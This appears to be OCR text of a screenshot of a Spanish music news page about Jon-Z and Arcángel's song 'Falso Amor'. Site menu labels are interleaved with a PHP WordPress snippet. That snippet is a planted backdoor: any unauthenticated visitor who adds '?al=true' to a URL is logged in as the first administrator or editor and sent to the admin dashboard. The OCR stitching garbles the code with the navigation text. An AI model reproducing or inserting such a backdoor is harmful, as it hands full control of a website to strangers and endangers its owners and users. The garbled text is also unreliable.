
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Jon-Z y Arcángel se unen para
crear ‘Falso Amor’
By
dicomania.com
Posted on
5 octubre, 2018